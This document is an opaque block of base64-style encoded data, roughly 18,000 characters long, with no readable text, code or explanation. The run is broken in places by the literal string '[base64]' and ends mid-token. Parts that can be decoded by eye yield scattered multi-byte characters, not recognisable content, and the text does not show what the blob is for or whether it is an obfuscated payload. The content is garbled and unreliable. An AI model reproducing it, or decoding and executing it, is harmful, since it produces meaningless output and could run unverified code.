qIrhqY7hqIHhqJXhqI7hqLrhqJ3hqKDhqYzhqLLhqInhqILhqJfhqYHhqYzhqLPhqJXhqLbhqIDhqLrhqJbhqL/hqKjhqKnhqYzhqJnhqLPhqInhqL3hqYHhqJbhqYHhqJLhqY/hqJzhqKnhqKvhqJ7hqLvhqLfhqLrhqLnhqLzhqKLhqLPhqJfhqKThqLzhqIzhqJXhqJbhqJnhqI7hqJvhqLfhqI7hqLDhqLLhqKThqI3hqJPhqY/hqJThqI/hqKfhqL/hqK3on5/on5Tonp3on5Don5Hon5Hon4Ponp7ono3onpbonpvonozonpHonpfonpbon5jonovon5Donozon5Tono3on5HonoPonpHonp7on5DonozonqPon5/onpTonp3onpbonp/onozonpDon5/onqXon4Xon4Xon4Xono3onqPon5/onpTonp3onpbonp/onozonpDon5/onqXon5HonoPonoronp3onozono3onoronpbon5jonozonqPon5/onp3ono7onp3onoronoHon5/onqXon5Donp7ono3onpbonpvonozonpHonpfonpbon5Dono7on5Tono/on5HonoPonoronp3onozono3onoronpbon5jono7on4Xon4Xon4Xono3onqPono/onqXon4PonoXon5Tono3on5Hon4PonoXonoronp3onozono3onoronpbon5nonqPonqXon4PonoXonp7ono3onpbonpvonozonpHonpfonpbon5jonoDon5DonoLon5HonoPonpvonpfonpbonovonozon5jonrnon4Xon5/on4Xon5/onqPon5/onoronp3onojonp3onpnonozon5/onqXon5Don5Don4jonoDon4zon5XonoLonqPon5/onpTonp3onpbonp/onozonpDon5/onqXon53on4jonoDon4zon5Hon53on4jonoDon4zon5Hon4Ponpvonpfonpbonovonozon5jonrron4Xon5DonoLon5Ponrnon5HonqPonp/on5Don5/[base64]/HhMeNx57Hr8eDx4jHicetx5jon5/on5Tonp3on5Don4jonoDon4non4/on4ronpvon5Hon5HonqXon5Don4jonoDon4jon5Hon5Hon5Hon4PonoXonp7ono3onpbonpvonozonpHonpfonpbon5jonr3on5Don5HonoPono7onpnonoron5jonr7on4XonpvonqPon5/onpbonpnono7onpHonp/onpnonozonpfonoron5/onqXon4fonpvonqPon5/onpbonpnono7onpHonp/onpnonozonpfonoron5/onqXonqPon5/ono3onovonp3onoronrTonpnonpbonp/ono3onpnonp/onp3on5/onqXonoTonoTonpvonqPon5/onpbonpnono7onpHonp/onpnonozonpfonoron5/onqXonqPon5/onpTonpnonpbonp/ono3onpnonp/onp3on5/onqXonoTonoTonpvonqPon5/onpbonpnono7onpHonp/onpnonozonpfonoron5/onqXonqPon5/onpronoronpfono/onovonp3onoronrTonpnonpbonp/ono3onpnonp/onp3on5/onqXonoTonoTonpvonqPon5/onpbonpnono7onpHonp/onpnonozonpfonoron5/onqXonqPon5/onovonoHonovonozonp3onpXonrTonpnonpbonp/ono3onpnonp/onp3on5/onqXon4Lonp/on5Don5/gsK7gsKnon5/on5Tonp3on5Don4jonoDon4non4nonpzonpvon5Hon5Hon4Ponr7on4Xonr7onqPon5/onovono3onpronovonozonoron5/onqXon5Don4jonoDon4jon5Ton4jonoDon4ron5HonqPonp/on5Don5/vqL3vqKbvqIXvqKbvqL7vqKzvqLvvqIrvqKjvqLrvqKzon5/on5Tonp3on5Don4jonoDon4nonp7onpvonp7on5Hon5HonqXon5Don5Hon4Ponoronp3onozono3onoronpbon5jonr7on4PonoXono7onpnonoron5jonr/on4Xon4jonoDon4jon5TonrDon4Xon5nonqPonqXon5TonrHon5TonrLon5TonrPon4Xon4jonoDon4vonpron4Honpnonpvonpnon4jon4jon5TonrTon4Xon5nonqPonqXon5TonrXon4Xon5nonqPonqXon5Tonrbon4Xon5/on5/on5Tonrfon4Xon4jonoDon4jon5Tonqjon5Tonqnon5Tonqron5Tonqvon5Tonqzon5Tonq3on5Tonq7on5Tonq/on5TonqDon4PonpHonp7on5DonpvonqPon5/onrvono3onovonozonpfonpXonr3ono7onp3onpbonozon5/onqXon5HonoPonqjon4Xonpbonp3ono/on5jonrvono3onovonozonpfonpXonr3ono7onp3onpbonozon5Donp/on5Don5/gvrrgvqrgvrvgvqDgvqfgvr/on5/on5Tonp3on5Don4jonoDon4non43on43on4jon5Hon5Hon5Hon4Ponqnon4Xonpbonp3ono/on5jonrvono3onovonozonpfonpXonr3ono7onp3onpbonozon5Donp/on5Don5/hj5Xhj4Xhj4nhj4jhj5Phj5Thj4/hj4jhj5Don5/on5Tonp3on5Don4jonoDon4Hon4ron4non5Hon5Hon5Hon4Ponqron4Xonpbonp3ono/on5jonrvono3onovonozonpfonpXonr3ono7onp3onpbonozon5Donp/on5Don5/vhZHvhYHvhZDvhZbvhYHvhZDvhYDvhZHvhYrvhYHvhYbon5/on5Tonp3on5Don4jonoDon4ron47onpnon43on5Hon5Hon5Hon4Ponqvon4Xonpbonp3ono/on5jonrvono3onovonozonpfonpXonr3ono7onp3onpbonozon5Donp/on5Don5/hhJDhhIDhhIPhhIXhhJDhhIfhhIfon5/on5Tonp3on5Don4jonoDon47onp3on47on5Hon5Hon5Hon4Ponqzon4Xonpbonp3ono/on5jonrvono3onovonozonpfonpXonr3ono7onp3onpbonozon5Donp/on5Don5/hlJDhlIDhlIbhlIvhlJHhlIPhlIXhlJDhlIfhlIfon5/on5Tonp3on5Don4jonoDonpnonp3on47on5Hon5Hon5Hon4Ponq3on4Xonpbonp3ono/on5jonrvono3onovonozonpfonpXonr3ono7onp3onpbonozon5Donp/on5Don5/SkNKA0obSh9KE0oPSl9KO0pbon5/on5Tonp3on5Don4jonoDon4nonpnon47on47on5Hon5Hon5Hon4Ponq7on4Xonpbonp3ono/on5jonrvono3onovonozonpfonpXonr3ono7onp3onpbonozon5Donp/on5Don5/hj5nhj4nhj4rhj43hj5/hj47hj5nhj4Lhj4Xhj4Lhj5/on5/on5Tonp3on5Don4jonoDon4Hon4ronpzon5Hon5Hon5Hon4Ponq/on4Xonpbonp3ono/on5jonrvono3onovonozonpfonpXonr3ono7onp3onpbonozon5Donp/on5Don5/Yodix2L3YvNin2KDYptij2KPYvNih2Kfon5/on5Tonp3on5Don4jonoDon4nonpronpzon43on5Hon5Hon5Hon4PonoXonp3onpTonovonp3onoPonqjon4XonpvonqPonp/on5Don5/vuK7vuL/vuKjvuKzvuLnvuKjvuIjvuLvvuKjvuKPvuLnon5/on5Tonp3on5Don4jonoDon4ron4vonpvonpron5Hon5HonqXon5Donp/on5Don5/hu57hu6jhu67hu6nhu7Lhu7Dhu5jhu6vhu7jhu7Phu6non5/on5Tonp3on5Don4jonoDon4zon4nonpron5Hon5Hon5Hon4PonpHonp7on5DonozonoHonojonp3onpfonp7on5jonqjonqPonp/on5Don5/hhqHhhqbhhqHhhrzhhovhhr3hhrvhhrzhhqfhhqXhho3hhr7hhq3hhqbhhrzon5/on5Tonp3on5Don4jonoDon4/on43on4jon5Hon5HonqXon4Xon4Xon4Xonp/on5Don5/vrq3vrr7vrqXvrqjvrr/vrqLvrqTvrqXon5/on5Tonp3on5Don4jonoDon4ron4non4zonpzon5Hon5Hon5HonqjonqPonp/on5Don5/hhqHhhqbhhqHhhrzhhovhhr3hhrvhhrzhhqfhhqXhho3hhr7hhq3hhqbhhrzon5/on5Tonp3on5Don4jonoDon4/on43on4jon5Hon5HonqXon5Donp/on5Don5/gvrrgvqrgvrvgvqDgvqfgvr/on5/on5Tonp3on5Don4jonoDon4non43on43on4jon5Hon5Hon5Ton5non5nonqPonqXon5Ton5non5nonqPonqXon5Tonpbono3onpTonpTon5Hon4Ponqnon4XonpvonqPonp/on5Don5/vuK7vuL/vuKjvuKzvuLnvuKjvuIjvuLvvuKjvuKPvuLnon5/on5Tonp3on5Don4jonoDon4ron4vonpvonpron5Hon5HonqXon5Donp/on5Don5/hu57hu6jhu67hu6nhu7Lhu7Dhu5jhu6vhu7jhu7Phu6non5/on5Tonp3on5Don4jonoDon4zon4nonpron5Hon5Hon5Hon4PonpHonp7on5DonozonoHonojonp3onpfonp7on5jonqnonqPonp/on5Don5/hhqHhhqbhhqHhhrzhhovhhr3hhrvhhrzhhqfhhqXhho3hhr7hhq3hhqbhhrzon5/on5Tonp3on5Don4jonoDon4/on43on4jon5Hon5HonqXon4Xon4Xon4Xonp/on5Don5/vrq3vrr7vrqXvrqjvrr/vrqLvrqTvrqXon5/on5Tonp3on5Don4jonoDon4ron4non4zonpzon5Hon5Hon5HonqnonqPonp/on5Don5/hhqHhhqbhhqHhhrzhhovhhr3hhrvhhrzhhqfhhqXhho3hhr7hhq3hhqbhhrzon5/on5Tonp3on5Don4jonoDon4/on43on4jon5Hon5HonqXon5Donp/on5Don5/hj5Xhj4Xhj4nhj4jhj5Phj5Thj4/hj4jhj5Don5/on5Tonp3on5Don4jonoDon4Hon4ron4non5Hon5Hon5Ton5non5nonqPonqXon5Ton5non5nonqPonqXon5Tonpbono3onpTonpTon5Hon4Ponqron4XonpvonqPonp/on5Don5/vuK7vuL/vuKjvuKzvuLnvuKjvuIjvuLvvuKjvuKPvuLnon5/on5Tonp3on5Don4jonoDon4ron4vonpvonpron5Hon5HonqXon5Donp/on5Don5/hu57hu6jhu67hu6nhu7Lhu7Dhu5jhu6vhu7jhu7Phu6non5/on5Tonp3on5Don4jonoDon4zon4nonpron5Hon5Hon5Hon4PonpHonp7on5DonozonoHonojonp3onpfonp7on5jonqronqPonp/on5Don5/hhqHhhqbhhqHhhrzhhovhhr3hhrvhhrzhhqfhhqXhho3hhr7hhq3hhqbhhrzon5/on5Tonp3on5Don4jonoDon4/on43on4jon5Hon5HonqXon4Xon4Xon4Xonp/on5Don5/vrq3vrr7vrqXvrqjvrr/vrqLvrqTvrqXon5/on5Tonp3on5Don4jonoDon4ron4non4zonpzon5Hon5Hon5HonqronqPonp/on5Don5/hhqHhhqbhhqHhhrzhhovhhr3hhrvhhrzhhqfhhqXhho3hhr7hhq3hhqbhhrzon5/on5Tonp3on5Don4jonoDon4/on43on4jon5Hon5HonqXon5Donp/on5Don5/vhZHvhYHvhZDvhZbvhYHvhZDvhYDvhZHvhYrvhYHvhYbon5/on5Tonp3on5Don4jonoDon4ron47onpnon43on5Hon5Hon5Ton5non5nonqPonqXon5Ton5non5nonqPonqXon5Tonpbono3onpTonpTon5Hon4Ponqvon4XonpvonqPonp/on5Don5/vuK7vuL/vuKjvuKzvuLnvuKjvuIjvuLvvuKjvuKPvuLnon5/on5Tonp3on5Don4jonoDon4ron4vonpvonpron5Hon5HonqXon5Donp/on5Don5/hu57hu6jhu67hu6nhu7Lhu7Dhu5jhu6vhu7jhu7Phu6non5/on5Tonp3on5Don4jonoDon4zon4nonpron5Hon5Hon5Hon4PonpHonp7on5DonozonoHonojonp3onpfonp7on5jonqvonqPonp/on5Don5/hhqHhhqbhhqHhhrzhhovhhr3hhrvhhrzhhqfhhqXhho3hhr7hhq3hhqbhhrzon5/on5Tonp3on5Don4jonoDon4/on43on4jon5Hon5HonqXon4Xon4Xon4Xonp/on5Don5/vrq3vrr7vrqXvrqjvrr/vrqLvrqTvrqXon5/on5Tonp3on5Don4jonoDon4ron4non4zonpzon5Hon5Hon5HonqvonqPonp/on5Don5/hhqHhhqbhhqHhhrzhhovhhr3hhrvhhrzhhqfhhqXhho3hhr7hhq3hhqbhhrzon5/on5Tonp3on5Don4jonoDon4/on43on4jon5Hon5HonqXon5Donp/on5Don5/hhJDhhIDhhIPhhIXhhJDhhIfhhIfon5/on5Tonp3on5Don4jonoDon47onp3on47on5Hon5Hon5Ton5non5nonqPonqXon5Ton5non5nonqPonqXon5Tonpbono3onpTonpTon5Hon4Ponqzon4XonpvonqPonp/on5Don5/vuK7vuL/vuKjvuKzvuLnvuKjvuIjvuLvvuKjvuKPvuLnon5/on5Tonp3on5Don4jonoDon4ron4vonpvonpron5Hon5HonqXon5Donp/on5Don5/hu57hu6jhu67hu6nhu7Lhu7Dhu5jhu6vhu7jhu7Phu6non5/on5Tonp3on5Don4jonoDon4zon4nonpron5Hon5Hon5Hon4PonpHonp7on5DonozonoHonojonp3onpfonp7on5jonqzonqPonp/on5Don5/hhqHhhqbhhqHhhrzhhovhhr3hhrvhhrzhhqfhhqXhho3hhr7hhq3hhqbhhrzon5/on5Tonp3on5Don4jonoDon4/on43on4jon5Hon5HonqXon4Xon4Xon4Xonp/on5Don5/vrq3vrr7vrqXvrqjvrr/vrqLvrqTvrqXon5/on5Tonp3on5Don4jonoDon4ron4non4zonpzon5Hon5Hon5HonqzonqPonp/on5Don5/hhqHhhqbhhqHhhrzhhovhhr3hhrvhhrzhhqfhhqXhho3hhr7hhq3hhqbhhrzon5/on5Tonp3on5Don4jonoDon4/on43on4jon5Hon5HonqXon5Donp/on5Don5/hlJDhlIDhlIbhlIvhlJHhlIPhlIXhlJDhlIfhlIfon5/on5Tonp3on5Don4jonoDonpnonp3on47on5Hon5Hon5Ton5non5nonqPonqXon5Ton5non5nonqPonqXon5Tonpbono3onpTonpTon5Hon4Ponq3on4XonpvonqPonp/on5Don5/vuK7vuL/vuKjvuKzvuLnvuKjvuIjvuLvvuKjvuKPvuLnon5/on5Tonp3on5Don4jonoDon4ron4vonpvonpron5Hon5HonqXon5Donp/on5Don5/hu57hu6jhu67hu6nhu7Lhu7Dhu5jhu6vhu7jhu7Phu6non5/on5Tonp3on5Don4jonoDon4zon4nonpron5Hon5Hon5Hon4PonpHonp7on5DonozonoHonojonp3onpfonp7on5jonq3onqPonp/on5Don5/hhqHhhqbhhqHhhrzhhovhhr3hhrvhhrzhhqfhhqXhho3hhr7hhq3hhqbhhrzon5/on5Tonp3on5Don4jonoDon4/on43on4jon5Hon5HonqXon4Xon4Xon4Xonp/on5Don5/vrq3vrr7vrqXvrqjvrr/vrqLvrqTvrqXon5/on5Tonp3on5Don4jonoDon4ron4non4zonpzon5Hon5Hon5Honq3onqPonp/on5Don5/hhqHhhqbhhqHhhrzhhovhhr3hhrvhhrzhhqfhhqXhho3hhr7hhq3hhqbhhrzon5/on5Tonp3on5Don4jonoDon4/on43on4jon5Hon5HonqXon5Donp/on5Don5/SkNKA0obSh9KE0oPSl9KO0pbon5/on5Tonp3on5Don4jonoDon4nonpnon47on47on5Hon5Hon5Ton5non5nonqPonqXon5Ton5non5nonqPonqXon5Tonpbono3onpTonpTon5Hon4Ponq7on4XonpvonqPonp/on5Don5/vuK7vuL/vuKjvuKzvuLnvuKjvuIjvuLvvuKjvuKPvuLnon5/on5Tonp3on5Don4jonoDon4ron4vonpvonpron5Hon5HonqXon5Donp/on5Don5/hu57hu6jhu67hu6nhu7Lhu7Dhu5jhu6vhu7jhu7Phu6non5/on5Tonp3on5Don4jonoDon4zon4nonpron5Hon5Hon5Hon4PonpHonp7on5DonozonoHonojonp3onpfonp7on5jonq7onqPonp/on5Don5/hhqHhhqbhhqHhhrzhhovhhr3hhrvhhrzhhqfhhqXhho3hhr7hhq3hhqbhhrzon5/on5Tonp3on5Don4jonoDon4/on43on4jon5Hon5HonqXon4Xon4Xon4Xonp/on5Don5/vrq3vrr7vrqXvrqjvrr/vrqLvrqTvrqXon5/on5Tonp3on5Don4jonoDon4ron4non4zonpzon5Hon5Hon5Honq7onqPonp/on5Don5/hhqHhhqbhhqHhhrzhhovhhr3hhrvhhrzhhqfhhqXhho3hhr7hhq3hhqbhhrzon5/on5Tonp3on5Don4jonoDon4/on43on4jon5Hon5HonqXon5Donp/on5Don5/hj5nhj4nhj4rhj43hj5/hj47hj5nhj4Lhj4Xhj4Lhj5/on5/on5Tonp3on5Don4jonoDon4Hon4ronpzon5Hon5Hon5Ton5non5nonqPonqXon5Ton5non5nonqPonqXon5Tonpbono3onpTonpTon5Hon4Ponq/on4XonpvonqPonp/on5Don5/vuK7vuL/vuKjvuKzvuLnvuKjvuIjvuLvvuKjvuKPvuLnon5/on5Tonp3on5Don4jonoDon4ron4vonpvonpron5Hon5HonqXon5Donp/on5Don5/hu57hu6jhu67hu6nhu7Lhu7Dhu5jhu6vhu7jhu7Phu6non5/on5Tonp3on5Don4jonoDon4zon4nonpron5Hon5Hon5Hon4PonpHonp7on5DonozonoHonojonp3onpfonp7on5jonq/onqPonp/on5Don5/hhqHhhqbhhqHhhrzhhovhhr3hhrvhhrzhhqfhhqXhho3hhr7hhq3hhqbhhrzon5/on5Tonp3on5Don4jonoDon4/on43on4jon5Hon5HonqXon4Xon4Xon4Xonp/on5Don5/vrq3vrr7vrqXvrqjvrr/vrqLvrqTvrqXon5/on5Tonp3on5Don4jonoDon4ron4non4zonpzon5Hon5Hon5Honq/onqPonp/on5Don5/hhqHhhqbhhqHhhrzhhovhhr3hhrvhhrzhhqfhhqXhho3hhr7hhq3hhqbhhrzon5/on5Tonp3on5Don4jonoDon4/on43on4jon5Hon5HonqXon5Donp/on5Don5/Yodix2L3YvNin2KDYptij2KPYvNih2Kfon5/on5Tonp3on5Don4jonoDon4nonpronpzon43on5Hon5Hon5Ton5non5nonqPonqXon5Ton5non5nonqPonqXon5Tonpbono3onpTonpTon5Hon4PonoXono7onpnonoron5jonqHon5TonqLon5Tonpnon4jon4Xon5/onqvono7onoDonpfonqDonp3onovonoLon4Dono7onr7onq/onqnonpPonrfonpDonrDonrDonoLon4Hon5/on5Tonpnon4non4Xon5/onq7ono/onpTonrfonovonononoDon4vonpron4zon4non4/onqDono3onqLonr/onqronpfonpDonqzon5/on5Tonpnon4ron4Xon5/onrLon4zonrnonpDonoron4/onrLonqnonq/onqnonoHonoronr3onpzonpzonr7onpnon4vonrnonrfon5/on5Tonpnon4von4Xon5/onr/onq7onqLonq7ono/onpnonp7onpzonoLonr7onpvonozono/on4Donp/on4zon43onoHon4/ono/on5/on5Tonpnon4zon4Xon5/onqTonoDon4ron4jon5/on5Pon5/ono3onoron43onrDon4DonovonrTonojon5/on4PonqHon4XonpzonqPon5/onpvonoronp3onpnonozonp3onr3onpTonp3onpXonp3onpbonozon5/onqXon5Donp/on5Don5/hmrrhmq3hmqzhmqzhmrfhmrbon5/on5Tonp3on5Don4jonoDonpvon47on4jon5Hon5Hon5Hon4PonqHonqPonp/on5Don5/grYHgrZfgrYbgrbPgrYbgrYbon5/on5Tonp3on5Don4jonoDon4non4jonpron47on5Hon5Hon5Ponp/on5Don5/vsLLvsKnvsKLvsLXvsLTvsKXon5/on5Tonp3on5Don4jonoDon4ron4nonpvon4Don5Hon5HonqXon5Donp/on5Don5/vpJPvpJzvpJHvpIPvpIPon5/on5Tonp3on5Don4jonoDon4nonp3onp7on4Don5Hon5Hon5Ton5/onpDonpPonrHonqronoronononqHonrnon5/on5Pon5/onqTonoDon4ron4jon5/on5Ponpnon4jon5Ponpnon4zon5Hon4PonqHonqPonp/on5Don5/grYHgrZfgrYbgrbPgrYbgrYbon5/on5Tonp3on5Don4jonoDon4non4jonpron47on5Hon5Hon5Ponp/on5Don5/vsLLvsKnvsKLvsLXvsLTvsKXon5/on5Tonp3on5Don4jonoDon4ron4nonpvon4Don5Hon5HonqXon5Don5/onozonoHonojonp3on5/on5Tonp/on5Don5/hmrrhmq3hmqzhmqzhmrfhmrbon5/on5Tonp3on5Don4jonoDonpvon47on4jon5Hon5Hon5Hon4PonqLon4XonpzonqPon5/onpvonoronp3onpnonozonp3onr3onpTonp3onpXonp3onpbonozon5/onqXon5Donp/on5Don5/hmrrhmq3hmqzhmqzhmrfhmrbon5/on5Tonp3on5Don4jonoDonpvon47on4jon5Hon5Hon5Hon4PonqLonqPonp/on5Don5/grYHgrZfgrYbgrbPgrYbgrYbon5/on5Tonp3on5Don4jonoDon4non4jonpron47on5Hon5Hon5Ponp/on5Don5/vsLLvsKnvsKLvsLXvsLTvsKXon5/on5Tonp3on5Don4jonoDon4ron4nonpvon4Don5Hon5HonqXon5Donp/on5Don5/vpJPvpJzvpJHvpIPvpIPon5/on5Tonp3on5Don4jonoDon4nonp3onp7on4Don5Hon5Hon5Ton5/onrDonqjonrnonpvonpvono7onp/onr3on5/on5Pon5/onqTonoDon4ron4jon5/on5Ponpnon4von5Ponpnon4zon5Hon4PonqLonqPonp/on5Don5/grYHgrZfgrYbgrbPgrYbgrYbon5/on5Tonp3on5Don4jonoDon4non4jonpron47on5Hon5Hon5Ponp/on5Don5/vsLLvsKnvsKLvsLXvsLTvsKXon5/on5Tonp3on5Don4jonoDon4ron4nonpvon4Don5Hon5HonqXon5Don5/onozonoHonojonp3on5/on5Tonp/on5Don5/hmrrhmq3hmqzhmqzhmrfhmrbon5/[base64]/onpnonozonpfonoronqPonp/on5Don5/hi43hi5vhi4zhi4jhi5fhi53hi5vhi6nhi5Hhi4zhi5Xhi5vhi4zon5/on5Tonp3on5Don4jonoDon4Don4vonpnon5Hon5HonqXon5HonoPonpHonp7on5Donq/on5HonoPonpvonqPon5/onpzonpHonovonojonpnonozonpvonpDonr3ono7onp3onpbonozon5/onqXon5Donq/on5Hon4PonoXonoronp3onozono3onoronpbon5nonqPonqXon4PonoXonpHonp7on5Don5non5Donp/on5Don5/[base64]/on5Tonp3on5Don4jonoDon4nonpron43onpron5Hon5HonqXon4Xon4Xon4Xono3onpbonpzonp3onp7onpHonpbonp3onpzon5HonoPonpHonp7on5Donq/on5HonoPonpvonqPon5/onpzonpHonovonojonpnonozonpvonpDonr3ono7onp3onpbonozon5/onqXon5Donq/on5Hon4Ponoronp3onozono3onoronpbon5nonqPonqXon4PonoXonoXonrfon4Xon4jonoDon4jon4PonrHon4XonpzonqPonp/on5Don5/hqpjhqonhqp7hqprhqo/hqp7hqr7hqpfhqp7hqpbhqp7hqpXhqo/on5/on5Tonp3on5Don4jonoDon4/onpzon5Hon5HonqXon5Don5/onpzonpHono7on5/on5Hon4PonrLon4XonrHonqPon5/onovonozonoHonpTonp3on5/onqXon4PonrLonqPon5/onozonp3onoDonozonrnonpTonpHonp/onpbon5/onqXon4Xon5/onpTonp3onp7onozon5/on4Ponprono/on5Don5Hon4PonoXonp7ono3onpbonpvonozonpHonpfonpbon5jonpnon47on5Donpnon4/on5HonoPonozonoronoHonoPonpHonp7on5Donpnon4/on5Honpnon4/onqPon5/onoronp3onpXonpfono7onp3on5/onqXon5Don5Hon4PonoXonpvonpnonozonpvonpDon5Donpnon4Don5HonoPonpvonpfonpbonovonpfonpTonp3onqPon5/onpTonpfonp/on5/onqXon5Donpnon4Don5Hon4PonoXonoXonp7ono3onpbonpvonozonpHonpfonpbon5jonpnon4Hon5Don5HonoPono7onpnonoron5jonpnonpnon4XonrHonqPon5/onpvonpDonpHonpTonpzonoronp3onpbon5/onqXon4Pono/onpDonpHonpTonp3on5DonpnonpnonqPon4jonoDon4jonqXon5HonoPonrHonqPon5/onoronp3onpXonpfono7onp3onrvonpDonpHonpTonpzon5/onqXon5DonpnonpnonqPon4jonoDon4jonqXon5Hon4PonoXonoXonp7ono3onpbonpvonozonpHonpfonpbon5jonpnonpron5Don5HonoPono7onpnonoron5jonpnonpvon4XonrXonpnonozonpDonqPon5/onoronpfono3onpbonpzon5/onqXon5DonrXonpnonozonpDonqPon5/onoronpnonpbonpzonpfonpXon5/onqXon5Don5Hon5Lon4jonoDon4ron4jonpronpzonp3on4/on4von47on4zon4jon4jon4jon5HonqPon5/onozonpfonqvonozonoronpHonpbonp/on5/onqXon5Don4jonoDon4ron4zon5Hon4Ponoronp3onozono3onoronpbon5jonpnonpvonqPonp/on5Don5/[base64]/on5Tonp3on5Don4jonoDon4nonpron43onpron5Hon5HonqXon4Xon4Xon4Xonp/on5Don5/vq6Lvq6Pvq6Dvq6fvq7Pvq6rvq7Lon5/on5Tonp3on5Don4jonoDon4ron4jon4jon4ron5Hon5Hon5HonoPonpHonp7on5DonrTon5HonoPonpnonq7on5Don5Hon4PonoXonpHonp7on5Donqjon5HonoPonpvonqPon5/onpzonpHonovonojonpnonozonpvonpDonr3ono7onp3onpbonozon5/onqXon5Donqjon5Hon4PonoXonoXonp3onpTonovonp3on5jonpHonp7on5Donqnon5HonoPonpvonqPon5/onpzonpHonovonojonpnonozonpvonpDonr3ono7onp3onpbonozon5/onqXon5Donqnon5Hon4PonoXonoXonrbonpfonozonpHonp7onpHonpvonpnonozonpHonpfonpbonqPonp/on5Don5/hr6Phr7Thr6Dhr6Thr7Thr6Lhr6Xhr4Hhr7Thr6Phr7zhr7jhr6Lhr6Lhr7jhr77hr7/on5/on5Tonp3on5Don4jonoDon4non4non4/on5Hon5HonqXon5Don5HonqPon5/onozonpDonp3onpbon5/onqXon5Donp7ono3onpbonpvonozonpHonpfonpbon5DonpnonpTon5HonoPonpnon47on5DonrHon5Hon4PonrHon4Xono3onpbonpzonp3onp7onpHonpbonp3onpzon4PonpHonp7on5DonpnonpTon4Xon4Xonp/on5Don5/vporvpp/vpozvpoPvppnvpojvponon5/on5Tonp3on5Don4jonoDon4nonp7on47onpron5Hon5Hon5HonoPonpbonpnono7onpHonp/onpnonozonpfonoronqPonp/on5Don5/hi43hi5vhi4zhi4jhi5fhi53hi5vhi6nhi5Hhi4zhi5Xhi5vhi4zon5/on5Tonp3on5Don4jonoDon4Don4vonpnon5Hon5HonqXonqPon5/onoronp3onpnonpzonoHon5/onqXonqPon5/onozonpDonp3onpbon5/onqXon5Donp7ono3onpbonpvonozonpHonpfonpbon5DonpnonpXon5HonoPonpnononon5DonpnonpXon5Hon4PonoXon5Hon4PonozonoronoHonoPonpbonpnono7onpHonp/onpnonozonpfonoronqPonp/on5Don5/hi43hi5vhi4zhi4jhi5fhi53hi5vhi6nhi5Hhi4zhi5Xhi5vhi4zon5/on5Tonp3on5Don4jonoDon4Don4vonpnon5Hon5HonqXonqPon5/onp/onp3onozonqronp3onp/onpHonovonozonoronpnonozonpHonpfonpbonovon5/onqXon5Don5HonqPon5/onozonpDonp3onpbon5/[base64]/on5Don5/vq6Lvq6Pvq6Dvq6fvq7Pvq6rvq7Lon5/on5Tonp3on5Don4jonoDon4ron4jon4jon4ron5Hon5Hon4Ponpnono/[base64]/ono3onovonp3onoronq7onpHonovonpHonpronpTonp3onrfonpbonpTonoHon5/on4Lon5non5nonqPonqXonoXon4PonpnonovonqPonp/on5Don5/vgYDvgZHvgZHvgY3vgYjvgYLvgYDvgZXvgYjvgY7vgY/vgbLvgYTvgZPvgZfvgYTvgZPvgarvgYTvgZjon5/on5Tonp3on5Don4jonoDon4ron43onpnon4/on5Hon5HonqXon4XonoDon5Donoron5Hon4PonpnonoronqPonp/on5Don5/[base64]/[base64]/[base64]/[base64]/6J+F6J6y6J6r6J636J626J6j6J+f6J6I6J6Z6J6K6J6L6J6d6J+f6J6l6J+Q6J6Z6J6+6J6j6J+f6J6K6J6d6J6L6J6I6J6X6J6W6J6L6J6d6J6s6J6d6J6A6J6M6J+f6J6l6J+R6J+D6J6R6J6e6J+Q6J6Z6J6/6J6j6J6f6J+Q6J+f77qv77qo77q977qo77qp77qv6J+f6J+U6J6d6J+Q6J+I6J6A6J+K6J+M6J+N6J6b6J+R6J+R6J6l6J+F6J+F6J+F6J+f6J6X6J6T6J+f6J+R6J6D6J6Z6J6y6J+Q6J6Z6J656J+R6J+D6J6R6J6e6J+Q6J6Z6J6/[base64]/[base64]/766i766k766l6J+f6J+U6J6d6J+Q6J+I6J6A6J+K6J+J6J+M6J6c6J+R6J+R6J+R6J6D6J6L6J6d6J6M6J6r6J6N6J6a6J6L6J6b6J6K6J6R6J6a6J6d6J+Q6J+I6J6A6J+J6J+R6J+D6J6F6J6F6J6d6J6U6J6L6J6d6J+Y6J6R6J6e6J+Q6J6Z6J6/[base64]/[base64]/xL3EsMSPxKjEs8SuxL3Eu8S56J+f6J+U6J6d6J+Q6J+I6J6A6J+J6J+O6J6c6J6b6J+R6J+R6J6l6J6j6J+f6J6f6J6d6J6M6J6x6J6M6J6d6J6V6J+f6J6l6J+Q6J+f6J6e6J+O6J+P6J+B6J+J6J6C6J6z6J656J676J+L6J6V6J666J6/6J6R6J6X6J6A6J6T6J6g6J6e6J6w6J+f6J+R6J+F6J+F6J6Z6J6x6J+e6J+e6J6b6J6j6J6f6J+Q6J+fxLDEs8S/[base64]/xL3EsMSPxKjEs8SuxL3Eu8S56J+f6J+U6J6d6J+Q6J+I6J6A6J+J6J+O6J6c6J6b6J+R6J+R6J6l6J6j6J+f6J6L6J6d6J6M6J6x6J6M6J6d6J6V6J+f6J6l6J+Q6J+f6J6e6J+O6J+P6J+B6J+J6J6C6J6z6J656J676J+L6J6V6J666J6/6J6R6J6X6J6A6J6T6J6g6J6e6J6w6J+f6J+U6J6Z6J6z6J+H6J6Z6J6z6J+C6J+f6J+f6J+R6J+D6J6b6J6j6J6f6J+Q6J+fxLDEs8S/[base64]/xL3EsMSPxKjEs8SuxL3Eu8S56J+f6J+U6J6d6J+Q6J+I6J6A6J+J6J+O6J6c6J6b6J+R6J+R6J6l6J6j6J+f6J6f6J6d6J6M6J6x6J6M6J6d6J6V6J+f6J6l6J+Q6J+f6J6e6J+O6J+P6J+B6J+J6J6C6J6z6J656J676J+L6J6V6J666J6/6J6R6J6X6J6A6J6T6J6g6J6e6J6w6J+f6J+R6J6E6J6E6J6b6J6j6J6f6J+Q6J+fxLDEs8S/xL3EsMSPxKjEs8SuxL3Eu8S56J+f6J+U6J6d6J+Q6J+I6J6A6J+J6J+O6J6c6J6b6J+R6J+R6J6l6J6j6J+f6J6f6J6d6J6M6J6x6J6M6J6d6J6V6J+f6J6l6J+Q6J+f6J6e6J+O6J+P6J+B6J+J6J6C6J6z6J656J676J+L6J6V6J666J6/6J6R6J6X6J6A6J6T6J6g6J6e6J6w6J+f6J+R6J+F6J+F6J+F6J+f6J6e6J6Z6J6U6J6L6J6d6J+f6J+R6J6D6J6b6J6j6J6f6J+Q6J+fxLDEs8S/xL3EsMSPxKjEs8SuxL3Eu8S56J+f6J+U6J6d6J+Q6J+I6J6A6J+J6J+O6J6c6J6b6J+R6J+R6J6l6J6j6J+f6J6L6J6d6J6M6J6x6J6M6J6d6J6V6J+f6J6l6J+Q6J+f6J6e6J+O6J